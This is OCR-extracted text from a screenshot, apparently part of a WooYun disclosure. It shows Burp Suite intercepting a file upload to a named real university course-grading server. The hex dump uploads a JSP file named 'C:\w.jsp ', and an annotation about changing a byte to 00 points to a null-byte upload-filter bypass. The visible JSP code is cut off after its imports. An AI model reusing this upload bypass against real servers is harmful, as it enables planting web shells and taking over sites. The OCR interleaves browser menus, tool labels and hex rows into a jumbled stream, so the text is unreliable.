 CourseGrading - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
Burp Suite Professional v1.5 - licensed to WAHH Live Edition
后退
Burp Intruder Repeater Window Help
地址(D)
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
收藏夹
Intercept History Options
欢迎你，学生！ 【 个人
添加...
链接
Request to http://crs.sei.buaa.edu.cn:80 [202.112.128.86]
切换课程： C程序设计
欢迎使用Sru
dsfdf
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
25 2d 2d 2d 2d 2d 2d 37 64 64 66 61 31 62 33 30 33 ------7ddfa1b303
26 62 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 b6Content-Disp
27 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
28 74 61 3b 20 6e 61 6d 65 3d 22 66 6f 72 77 61 72 ta; name="forwar
29 64 22 0d 0a 0d 0a 2f 66 6f 72 75 6d 2f 75 70 6c d"/forum/upl
2a 6f 61 64 66 69 6c 65 2e 6a 73 70 0d 0a 2d 2d 2d oadfile.jsp---
按钮，直接发布信息。
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 64 64 66 61 31 ----------7ddfa1
2d 62 33 30 33 62 36 0d 0a 43 6f 6e 74 65 6e 74 2d b303b6Content-
改为00
2e 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
2f 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 74 m-data; name="st
30 75 35 35 4a 4a 31 37 42 69 61 37 22 3b 20 66 69 u55JJ17Bia7"; fi
31 6c 65 6e 61 6d 65 3d 22 43 3a 5c 77 2e 6a 73 70 lename="C:\w.jsp
32 20 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 "Content-Type
33 3a 20 74 65 78 74 2f 70 6c 61 69 6e 0d 0a 0d 0a : text/plain
34 3c 25 40 70 61 67 65 20 70 61 67 65 45 6e 63 6f <%@page pageEnco
35 64 69 6e 67 3d 22 75 74 66 2d 38 22 25 3e 0a 3c ding="utf-8"%><
36 25 40 70 61 67 65 20 69 6d 70 6f 72 74 3d 22 6a %@page import="j
37 61 76 61 2e 69 6f 2e 2a 22 25 3e 0a 3c 25 40 70 ava.io.*"%><%@p
38 61 67 65 20 69 6d 70 6f 72 74 3d 22 6a 61 76 61 age import="java
39 2e 75 74 69 6c 2e 2a 22 25 3e 0a 3c 25 40 70 61 .util.*"%><%@pa
3a 67 65 20 69 6d 70 6f 72 74 3d 22 6a 61 76 61 2e ge import="java.
www.wooyun.org